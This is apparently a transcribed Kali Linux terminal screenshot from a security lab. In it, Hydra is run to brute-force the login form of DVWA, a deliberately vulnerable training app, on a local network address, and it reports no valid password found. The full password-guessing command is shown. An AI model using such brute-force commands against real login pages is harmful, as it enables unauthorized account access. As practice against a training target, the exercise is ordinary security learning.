 Archivo Acciones Editar Vista Ayuda
┌──(julio㉿kali)-[~]
└─$ hydra 192.168.1.106 http-form-post "/DVWA/login.php:username=^USER^&password=^PASS^&Login=submi
t:Login failed" -L usernames.txt -P passwords.txt
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret se
rvice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics
 anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-10-31 17:38:10
[DATA] max 6 tasks per 1 server, overall 6 tasks, 6 login tries (l:3/p:2), ~1 try per task
[DATA] attacking http-post-form://192.168.1.106:80/DVWA/login.php:username=^USER^&password=^PASS^&L
ogin=submit:Login failed
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-10-31 17:38:10

┌──(julio㉿kali)-[~]